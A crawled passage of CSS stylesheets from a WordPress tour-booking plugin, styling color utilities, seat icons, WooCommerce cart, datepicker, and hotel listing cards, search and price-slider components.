	div.ttbm_style .mpRequired,
	div.ttbm_style [class*="_mpRequired"] {
		border-color: var(--color_required);
	}
	/*****Light*********/
	div.ttbm_style .textLight,
	div.ttbm_style [class*="_textLight"] {
		color: var(--color_light);
	}
	div.ttbm_style .bgLight,
	div.ttbm_style [class*="_bgLight"] {
		background-color: var(--color_light);
	}
	div.ttbm_style .textLight_1,
	div.ttbm_style [class*="_textLight_1"] {
		color: var(--color_light_1);
	}
	div.ttbm_style .bgLight_1,
	div.ttbm_style [class*="_bgLight_1"] {
		background-color: var(--color_light_1);
	}
	div.ttbm_style .textLight_2,
	div.ttbm_style [class*="_textLight_2"] {
		color: var(--color_light_2);
	}
	div.ttbm_style .bgLight_2,
	div.ttbm_style [class*="_bgLight_2"] {
		background-color: var(--color_light_2);
	}
	div.ttbm_style .btLight_2,
	div.ttbm_style [class*="_btLight_2"] {
		background-color: var(--color_light_2);
		color: var(--color_info);
	}
	div.ttbm_style .textLight_3,
	div.ttbm_style [class*="_textLight_3"] {
		color: var(--color_light_3);
	}
	div.ttbm_style .bgLight_3,
	div.ttbm_style [class*="_bgLight_3"] {
		background-color: var(--color_light_3);
	}
	div.ttbm_style .btLight_3,
	div.ttbm_style [class*="_btLight_3"] {
		background-color: var(--color_light_3);
		color: var(--color_info);
	}
	div.ttbm_style .textLight_4,
	div.ttbm_style [class*="_textLight_4"] {
		color: var(--color_light_4);
	}
	div.ttbm_style .bgLight_4,
	div.ttbm_style [class*="_bgLight_4"] {
		background-color: var(--color_light_4);
	}
	div.ttbm_style .btLight_4,
	div.ttbm_style [class*="_btLight_4"] {
		background-color: var(--color_light_4);
		color: var(--color_info);
	}
	/*****Gray*********/
	div.ttbm_style .textGray,
	div.ttbm_style [class*="_textGray"] {
		color: rgb(128, 128, 128);
	}
	div.ttbm_style .bgGray,
	div.ttbm_style [class*="_bgGray"] {
		background-color: rgb(128, 128, 128);
	}
	/*****Black*********/
	div.ttbm_style .textBlack,
	div.ttbm_style a.textBlack,
	div.ttbm_style [class*="_textBlack"],
	div.ttbm_style a[class*="_textBlack"] {
		color: var(--color_black);
	}
	div.ttbm_style .bgBlack,
	div.ttbm_style [class*="_bgBlack"] {
		background-color: var(--color_black);
	}
	/*****yellow*********/
	div.ttbm_style .textYellow,
	div.textYellow,
	.ttbm_style [class*="textYellow"] {
		color: var(--color_yellow);
	}
	div.ttbm_style [class*="bgYellow"] {
		background-color: var(--color_yellow);
		font-size: 14px;
	}
	div.ttbm_style [class*="bgYellow_99"] {
		background-color: #FFFF0099;
		font-size: 14px;
	}
	div.ttbm_style [class*="bgYellow_77"] {
		background-color: #FFFF0022;
		font-size: 14px;
	}
	/*****white*********/
	div.ttbm_style [class*="textWhite"] {
		color: #FFF;
	}
	div.ttbm_style [class*="bgWhite"] {
		background-color: #FFF;
	}
	/*****blue*********/
	div.ttbm_style [class*="textBlue"] {
		color: var(--color_blue);
	}
	div.ttbm_style .bgBlue,
	div.ttbm_style [class*="_bgBlue"] {
		background-color: var(--color_blue);
	}
	div.ttbm_style [class*="borderBlue"] {
		border-color: var(--color_blue);
	}
	div.ttbm_style [class*="textBorderBlue"] {
		border-color: var(--color_blue);
		color: var(--color_blue);
	}
	/*****Navy blue*********/
	div.ttbm_style .textNavyBlue,
	div.ttbm_style [class*="_textNavyBlue"] {
		color: var(--color_navy_blue);
	}
	div.ttbm_style .bgNavyBlue,
	div.ttbm_style [class*="_bgNavyBlue"] {
		background-color: var(--color_navy_blue);
	}
	/*****Color_1*********/
	div.ttbm_style .textColor_1,
	div.ttbm_style [class*="_textColor_1"] {
		color: var(--color_1);
	}
	div.ttbm_style .bgColor_1,
	div.ttbm_style [class*="_bgColor_1"] {
		background-color: var(--color_1);
	}
	/*****Color_2*********/
	div.ttbm_style .textColor_2,
	div.ttbm_style [class*="_textColor_2"] {
		color: var(--color_2);
	}
	div.ttbm_style .bgColor_2,
	div.ttbm_style [class*="_bgColor_2"] {
		background-color: var(--color_2);
	}
	/*****Color_3*********/
	div.ttbm_style .textColor_3,
	div.ttbm_style [class*="_textColor_3"] {
		color: #F2FFC3;
	}
	div.ttbm_style .bgColor_3,
	div.ttbm_style [class*="_bgColor_3"] {
		background-color: #F2FFC3;
		font-size: 14px;
	}
	/*****Color_4*********/
	div.ttbm_style .textColor_4,
	div.ttbm_style [class*="_textColor_4"] {
		color: #1A1919;
	}
	div.ttbm_style .bgColor_4,
	div.ttbm_style [class*="_bgColor_4"] {
		background-color: #1A1919;
	}
}
/******************************************************************** Icon Section************************************************/
@media only screen and (min-width: 10px) {
	/*****Seat icon******/
	[class*="mage_icon"] {
		display: inline-block;
	}
	span[class*="mp_chair_icon"] {
		position: relative;
		width: 30px;
		height: 35px;
		border: 1px solid var(--color_border);
		text-align: center;
		padding: 5px 0 0 0;
	}
	span[class*="mp_chair_icon_xs"] {
		width: 20px;
		height: 25px;
		padding: 3px 0 0 0;
	}
	span[class*="mp_chair_icon"] ::before,
	span[class*="mp_chair_icon"] ::after,
	span[class*="mp_chair_icon"] {
		-webkit-border-radius: 2px;
		border-radius: 2px;
	}
	span[class*="mp_chair_icon"] ::before,
	span[class*="mp_chair_icon"] ::after {
		content: "";
		position: absolute;
		width: 7px;
		height: 20px;
		border: 1px solid var(--color_border);
		bottom: -1px;
		background-color: #FFF;
	}
	span[class*="mp_chair_icon_xs"] ::before,
	span[class*="mp_chair_icon_xs"] ::after {
		width: 4px;
		height: 12px;
	}
	span[class*="mp_chair_icon"] ::before {
		left: -4px;
	}
	span[class*="mp_chair_icon"] ::after {
		right: -4px;
	}
	span[class*="mp_chair_icon"] span.seat_handle {
		position: absolute;
		width: 25px;
		height: 6px;
		bottom: 0;
		left: 4px;
		border-top: 1px solid var(--color_border);
		background-color: #FFF;
	}
	span[class*="mp_chair_icon_xs"] span.seat_handle {
		width: 15px;
		height: 4px;
	}
}
/******************************************************************** select_2 custom css************************************************/
@media only screen and (min-width: 10px) {
	div.ttbm_style span.selection,
	div.ttbm_style span.select2-container.select2,
	div.ttbm_style span.select2-container span.select2-selection {
		min-width: auto;
		width: 100% !important;
		height: 100%;
	}
	div.ttbm_style span.selection {
		overflow: hidden;
		max-width: 100%;
	}
	div.ttbm_style span.select2-container span.select2-selection__rendered {
		display: -webkit-flex;
		display: flex;
		-webkit-align-items: center;
		align-items: center;
		height: 100%;
	}
	div.ttbm_style span.select2-container .select2-selection__arrow {
		top: 2px;
		height: 37px;
	}
	div.ttbm_style span.select2-container span {
		margin: 0;
	}
}
/******************************************************************** Owl Carousel************************************************/
@media only screen and (min-width: 10px) {
	div.ttbm_style .owl-nav {
		display: none;
	}
}
/******************************************************************** Load More************************************************/
@media only screen and (min-width: 10px) {
	div.ttbm_style .ttbm_load_more_text_area { color: var(--d_color); }
	div.ttbm_style [data-read] { color: var(--color_theme); cursor: pointer; }
}
/******************************************************************** Woocommerce cart ************************************************/
@media only screen and (min-width: 10px) {
	.woocommerce-cart table.cart .product-remove {
		vertical-align: top;
		padding: var(--ttbm_mp_xs);
		width: 50px;
	}
	.woocommerce-cart table.cart .product-remove a:hover {
		color: var(--color_danger);
		border-color: var(--color_danger);
	}
	.woocommerce-cart table.cart .product-thumbnail {
		min-width: 20%;
		vertical-align: top;
		padding: var(--ttbm_mp_xs);
	}
	div.woocommerce .dLayout_xs,
	div.woocommerce .dLayout {
		background-color: transparent;
	}
	div.woocommerce ul.cart_list {
		list-style-type: none;
		line-height: 1.25;
		color: var(--d_color);
	}
	div.woocommerce ul.cart_list li {
		padding: 3px 0;
		display: -webkit-flex;
		display: flex;
		-webkit-align-items: center;
		align-items: center;
		-webkit-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	div.woocommerce ul.cart_list li span {
		margin: 0 var(--ttbm_mp_xs) 0 0;
	}
	div.woocommerce .cart_product_item {
		border: 1px solid var(--color_border);
		margin: var(--ttbm_mp_xs) 0 0 0;
		padding: var(--ttbm_mp_xs);
		border-radius: var(--dbr);
	}
	div.woocommerce td.product-name {
		font-weight: 500;
		color: var(--color_theme);
	}
	div.woocommerce td.product-name dl.variation {
		display: -webkit-flex;
		display: flex;
		-webkit-flex-direction: column;
		flex-direction: column;
		color: var(--d_color);
		margin: 0;
	}
	div.woocommerce td.product-name dl.variation dd {
		margin: var(--ttbm_mp_xs) 0 0 0;
	}
	.woocommerce-order-details ul.wc-item-meta li {
		display: -webkit-flex;
		display: flex;
		-webkit-align-items: center;
		align-items: center;
		margin: var(--ttbm_mp_xs) 0 0 0;
	}
	.woocommerce-order-details ul.wc-item-meta li > p {
		margin: 0;
		color: var(--d_color);
	}
}
/******************************************************************** Date picker ************************************************/
@media only screen and (min-width: 10px) {
	table.ui-datepicker-calendar {
		border-collapse: collapse;
	}
	#ui-datepicker-div {
		padding: 2px;
		background-color: #FFF;
		box-shadow: 0 0 5px #DDD;
	}
	table.ui-datepicker-calendar th {
		padding: 10px;
		background-color: var(--mpl-secondary);
		color: var(--mpl-white);
		border: 1px solid var(--mpl-secondary);
	}
	#ui-datepicker-div .ui-datepicker-header {
		background-color: var(--color_theme);
		background-image: none;
		border: 1px solid var(--color_theme);
		padding: var(--ttbm_mp_xs);
		color: var(--color_theme_alter);
		border-radius: 0;
		display: -webkit-flex;
		display: flex;
		-webkit-justify-content: center;
		justify-content: center;
	}
	#ui-datepicker-div .ui-datepicker-header .ui-icon {
		display: none;
	}
	#ui-datepicker-div .ui-datepicker-prev {
		top: 14px;
		left: 10px;
		height: 30px;
		width: 30px;
		position: absolute;
		border: 1px solid var(--mpl-white);
	}
	#ui-datepicker-div .ui-datepicker-next {
		top: 14px;
		right: 10px;
		height: 30px;
		width: 30px;
		position: absolute;
		border: 1px solid var(--mpl-white);
	}
	#ui-datepicker-div .ui-datepicker-prev:hover,
	#ui-datepicker-div .ui-datepicker-prev:focus,
	#ui-datepicker-div .ui-datepicker-next:focus,
	#ui-datepicker-div .ui-datepicker-next:hover {
		box-shadow: 0 0 0 1px #FFF, 0 0 1px 1px #FFF;
		outline: 1px solid transparent;
	}
	#ui-datepicker-div .ui-datepicker-header a.ui-datepicker-prev::before,
	#ui-datepicker-div .ui-datepicker-header a.ui-datepicker-next::before {
		position: absolute;
		content: ">";
		color: #FFF;
		left: 10px;
		top: 2px;
		font-weight: bold;
		line-height: 1;
	}
	#ui-datepicker-div .ui-datepicker-header a.ui-datepicker-prev::before {
		content: "<";
	}
	#ui-datepicker-div .ui-datepicker-header .ui-state-hover {
		background-color: var(--color_theme);
		background-image: none;
		border-color: var(--color_theme);
	}
	#ui-datepicker-div .ui-state-default {
		background-color: transparent;
		background-image: none;
		border: none;
		border-radius: 50%;
		width: 35px;
		height: 35px;
		color: var(--color_theme);
		font-weight: bold;
		padding: 0;
		display: -webkit-flex;
		display: flex;
		-webkit-align-items: center;
		align-items: center;
		-webkit-justify-content: center;
		justify-content: center;
		text-decoration: none;
	}
	#ui-datepicker-div a.ui-state-default:hover {
		background-color: var(--color_theme);
		color: var(--color_theme_alter);
	}
	#ui-datepicker-div .ui-state-active {
		background-color: var(--color_theme);
		color: var(--color_theme_alter);
		background-image: none;
	}
	#ui-datepicker-div .ui-datepicker-title {
		background-color: var(--color_theme);
		color: var(--color_theme_alter);
		background-image: none;
		display: -webkit-flex;
		display: flex;
		margin: 0;
	}
	#ui-datepicker-div .ui-datepicker-title select {
		min-width: 100px;
		height: 30px;
		padding: 0 var(--ttbm_mp_xs);
		text-align: left;
	}
	#ui-datepicker-div.ui-datepicker td {
		background-color: floralwhite;
		border: 1px solid var(--color_theme);
		padding: 4px 6px;
	}
}
/********************************************************************************************************************/
@media only screen and (min-width: 10px) {
	.component {
		border: 1px solid var(--color_border);
		border-bottom: 0;
	}
	.component:last-child {
		border: 1px solid var(--color_border);
	}
}
/* ***********************location********************* */
.ttbm_location_image {
	position: relative;
}
.ttbm_location_info {
	position: absolute;
	color: #FFF;
	background-color: #00000075;
	left: 5px;
	bottom: 5px;
	padding: 5px;
}
div.ttbm_location_info h2 {
	color: #FFF;
	font-size: 18px;
	font-weight: var(--fw-bold);
}
.ttbm_location_info p {
	color: #FFF;
}

.groupRadioBox button label{
	font-weight: normal;
}

.groupRadioBox button.input_active{
	padding:0 10px;
	cursor: pointer;
}

.ttbm_settings_dates .tabLists{
	border-bottom: 1px solid #ddd;
	
}
.ttbm_settings_dates .tabsContent{
	background-color: transparent;
	padding: 5px 0;
}

#ttbm_meta_box_panel .ttbm_settings_dates .ttbmTabs .tabLists li{
	border: 1px solid #ddd;
	transition:all 0;
	font-weight: bold;
}

#ttbm_meta_box_panel .ttbm_settings_dates .ttbmTabs .tabLists li.active,
#ttbm_meta_box_panel .ttbm_settings_dates .ttbmTabs .tabLists li:hover{
	font-weight: bold;
	border:0;
	border: 1px solid var(--mpl-primary);
}

--- FILE ---
content_type: text/css
request_url: https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/frontend/ttbm_hotel_lists.css?ver=1769725414
body_size: 1345
content:

/* Default List View */
.ttbm_hotel_lists_wrapper.list-view .ttbm_hotel_lists_card {
    display: flex;
    flex-direction: column;
}
.ttbm_hotel_lists_wrapper.list-view .ttbm_hotel_lists_card_content{
    display: flex;
    flex-direction: row;
    padding: 7px;
}
.ttbm_hotel_lists_wrapper.grid-view  .ttbm_hotel_lists_card_content{
    display: block;
}
.ttbm_hotel_inline_booking{
    padding: 7px;
}
.ttbm_hotel_inline_booking .booking_form_wrapper h5{
    margin:0;
    margin-bottom:8px;
}
.ttbm_hotel_inline_booking .ttbm_widget_content{
    padding: 0;
}
.mp_tour_ticket_type{
    
    border: 1px solid var(--color_border)  ;
    border-radius: 5px;
    background-color: #fff;
    margin-bottom: 10px;
}
.mp_tour_ticket_item{
    display: flex;
    justify-content: space-between;
    gap: 10px;
    align-items: center;
    padding: 10px;
    border-bottom: 1px solid #ddd;
}
.mp_tour_ticket_type .mp_tour_ticket_item:last-child {
    border: none !important;
}

.ttbm-hotel-room-info h6{
    margin: 0;
    margin-bottom: 3px;
    font-size: 15px;
}
.ttbm-hotel-room-info .seat-count{
    background-color: #f3f3f3;
    color: #666;
    padding: 0 8px;
    border-radius:50px;
    font-size: 14px;
}
/* Grid View */
.ttbm_hotel_lists_wrapper.grid-view {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
    gap: 20px;
}
.ttbm_hotel_lists_wrapper.grid-view .ttbm_hotel_lists_card {
    display: block;
}
.ttbm_hotel_lists_wrapper.grid-view .ttbm_hotel_lists_image {
    width: 100%;
    height: 180px;
}
.ttbm_hotel_lists_wrapper.grid-view .ttbm_hotel_lists_content {
    padding: 12px;
}

.ttbm_hotel_lists_card {
    display: flex;
    border: 1px solid #ddd;
    border-radius: 8px;
    overflow: hidden;
    font-family: Arial, sans-serif;
    margin: 20px 0;
    background: #fff;
}

.ttbm_hotel_lists_image {
    position: relative;
    flex: 0 0 240px;
    height: 196px;
    overflow: hidden;
}
.ttbm_hotel_lists_image img {
    width: 100%;
    height: 100% !important;
    object-fit: cover;
}
.ttbm_hotel_lists_wishlist {
    position: absolute;
    top: 8px;
    right: 8px;
    border: none;
    background: #fff;
    border-radius: 50%;
    padding: 6px 10px;
    cursor: pointer;
    font-size: 16px;
}

.ttbm_hotel_lists_content {
    flex: 1;
    padding: 12px 16px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.ttbm_hotel_lists_header {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.ttbm_hotel_lists_header .ttbm_hotel_lists_title {
    font-size: 18px;
    font-weight: bold;
    color: #0056b3;
    margin: 0;
}
.ttbm_hotel_lists_rating_box {
    text-align: right;
}
.ttbm_hotel_lists_rating_text {
    display: block;
    font-size: 14px;
    color: #333;
}
.ttbm_hotel_lists_rating {
    display: inline-block;
    margin-top: 4px;
    background: #003580;
    color: #fff;
    font-weight: bold;
    border-radius: 4px;
    padding: 4px 8px;
    font-size: 14px;
}

.ttbm_hotel_lists_location {
    font-size: 14px;
    margin: 6px 0;
    color: #555;
}
.ttbm_hotel_lists_location a {
    color: #0056b3;
    text-decoration: none;
}

.ttbm_hotel_lists_offer {
    position: relative;
    margin: 10px 0;
}
.ttbm_hotel_lists_offer_badge {
    background: #28a745;
    color: #fff;
    padding: 3px 8px;
    border-radius: 4px;
    font-size: 13px;
    cursor: pointer;
}
.ttbm_hotel_lists_offer_tooltip {
    display: none;
    position: absolute;
    top: 28px;
    left: 0;
    background: #fff;
    border: 1px solid #ddd;
    box-shadow: 0 2px 6px rgba(0,0,0,0.15);
    padding: 10px;
    border-radius: 6px;
    width: 260px;
    font-size: 13px;
    z-index: 10;
}
.ttbm_hotel_lists_offer:hover .ttbm_hotel_lists_offer_tooltip {
    display: block;
}

.ttbm_hotel_lists_footer {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    margin-top: auto;
}
.ttbm_hotel_lists_price_box {
    display: flex;
    flex-direction: column;
}
.ttbm_hotel_lists_nights {
    font-size: 13px;
    color: #444;
}
.ttbm_hotel_lists_price {
    font-size: 18px;
    font-weight: normal;
    color: #444444;
}
.ttbm_hotel_lists_note {
    font-size: 12px;
    color: #888;
}
.ttbm_hotel_lists_button {
    background: #0071c2;
    color: #fff !important;
    padding: 10px 14px;
    text-decoration: none;
    border-radius: 4px;
    font-weight: bold;
    font-size: 14px;
}
.ttbm_hotel_lists_button:hover {
    background: #005b99;
    color: #fff;
}
.ttbm_hotel_lists_room_description {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 14px;
    color: #555;
}


.ttbm_hotel_price_slider {
    width: 250px;
    font-family: Arial, sans-serif;
    text-align: left;
}

.ttbm_slider_inputs {
    position: relative;
    height: 40px;
}

.ttbm_slider_inputs input[type=range] {
    position: absolute;
    left: 0;
    top: 15px;
    width: 100%;
    -webkit-appearance: none;
    background: none;
    pointer-events: none;
    border: unset !important;
}

.ttbm_slider_inputs input[type=range]::-webkit-slider-thumb {
    pointer-events: auto;
    -webkit-appearance: none;
    height: 18px;
    width: 18px;
    border-radius: 50%;
    background: #0073aa;
    border: 2px solid #fff;
    cursor: pointer;
    border: unset !important;
}

.ttbm_hotel_slider_track {
    position: relative;
    top: 37px;
    left: 0;
    right: 0;
    height: 5px;
    background: #ddd;
    border-radius: 5px;
}

.ttbm_hotel_slider_track::before {
    content: '';
    position: absolute;
    top: 0;
    height: 100%;
    background: #0073aa;
    border-radius: 5px;
    left: 0;
    right: 0;
}
.ttbm_hotel_load_more_btn{
    display: block;
    width: 100%;
    padding: 20px;
    font-size: 20px;
}

/*Search*/
.ttbm_hotel_search_wrapper {
    display: flex;
    justify-content: center;
    margin: 40px 0;
}

.ttbm_hotel_search_box {
    display: flex;
    align-items: center;
    background: #fff;
    border-radius: 10px;
    box-shadow: 0 4px 12px rgba(0,0,0,0.1);
    padding: 30px 20px;
    gap: 10px;
    flex-wrap: wrap;
    /*max-width: 1000px;*/
    width: 100%;
}

.ttbm_hotel_search_field {
    display: flex;
    align-items: center;
    background: #f9f9f9;
    border-radius: 30px;
    padding: 10px 15px;
    flex: 1;
    min-width: 200px;
    transition: background 0.3s ease;
}

.ttbm_hotel_search_field:hover {
    background: #f1f1f1;
}

.ttbm_hotel_search_icon {
    font-size: 18px;
    margin-right: 8px;
    color: #444;
}

.ttbm_hotel_search_input,
.ttbm_date_input {
    border: none;
    outline: none;
    background: transparent;
    font-size: 15px;
    width: 100%;
    color: #333;
}

.ttbm_hotel_search_btn {
    background: #0071c2;
    border: none;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    padding: 12px 30px;
    border-radius: 30px;
    cursor: pointer;
    transition: background 0.3s ease;
}

.ttbm_hotel_search_btn:hover {
    background: #005fa3;
}

.ttbm_location_wrapper { position: relative; }
.ttbm_location_dropdown {
    position: absolute;
    top: 50px;
    left: 0;
    width: 100%;
    background: #fff;
    border: 1px solid #ddd;
    max-height: 200px;
    overflow-y: auto;
    list-style: none;
    margin: 0;
    padding: 0;
    z-index: 99;
    border-radius: 10px;
}
.ttbm_location_dropdown li {
    padding: 8px 12px;
    cursor: pointer;
}
.ttbm_location_dropdown li:hover {
    background: #f0f0f0;
}
.ttbm_available_room{
    display: inline-block;
    font-weight: 600;
    font-size: 13px;
    padding: 6px 10px;
    border-radius: 999px;
    background: linear-gradient(135deg,#1db954,#1aa34a);
    color: #fff;
    box-shadow: 0 2px 6px rgba(0,0,0,.12);
    line-height: 1;
    min-width: 36px;
    text-align: center;
}

.ttbm_see_available_hotel{
    cursor: pointer;
}

.ttbm_hotel_book_cancel_btn{
    display: flex;
    gap: 10px;
}
